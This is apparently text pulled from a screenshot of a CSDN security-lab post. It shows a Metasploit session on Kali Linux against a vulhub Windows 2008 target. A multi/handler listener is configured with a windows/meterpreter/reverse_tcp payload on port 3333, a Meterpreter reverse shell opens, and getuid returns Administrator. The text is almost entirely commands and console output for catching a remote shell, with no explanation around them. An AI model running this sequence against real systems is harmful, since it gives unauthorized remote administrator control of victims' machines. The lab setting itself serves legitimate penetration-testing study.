 vulhub-ma...
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
tools
msf6 exploit(multi/handler) > set lport 3333
lport => 3333
msf6 exploit(multi/handler) > exploit
KALI LINUX
vulhub
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175686 bytes) to 192.168.172.136
[*] Meterpreter session 1 opened (192.168.172.131:3333 -> 192.168.172.136:1136) at 2024-06-03 22:25:11 -0400
"the quieter you become, the more you are able to hear"
meterpreter > getuid
Server username: WIN2008OLD\Administrator
CSDN @xiaojiesec